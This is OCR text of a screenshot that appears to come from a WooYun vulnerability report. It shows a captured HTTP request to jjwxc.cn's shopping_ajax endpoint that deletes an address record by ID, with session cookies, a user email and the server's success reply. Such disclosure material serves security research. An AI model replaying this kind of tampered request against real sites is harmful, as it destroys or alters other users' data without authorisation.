 3:
3:
3:
at
nu
Raw Params Headers Hex
GET
/shopping_ajax/index?action=controlstatus&oldaddressid=6871&addressid=6871&status=0
HTTP/1.1
Host: www.jjwxc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.jjwxc.cn/shopping/index
Cookie: sid=18287832_2747709719fb97c8ded4aa605bca8863; readerid=18287832; issdo=no;
bookshopusername=test_cumt%40163.com; usergrade=0;
CNZZDATA30016419=cnzz_eid%3D1039104015-1439184042-http%253A%252F%252Fmy.jjwxc.net%25
2F%26ntime%3D1439189483
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2015 07:18:57 GMT
X-Powered-By: PHP/5.3.21-pl1-gentoo
Set-Cookie: readerid=18287832; expires=Tue, 11-Aug-2015 07:20:37 GMT; path=/;
domain=.jjwxc.cn
Vary: Accept-Encoding,User-Agent
Content-Length: 3
Connection: close
Content-Type: text/html; charset=GBK
[1]
删除成功返回1，若删除失
败，返回0
www.wooyun.org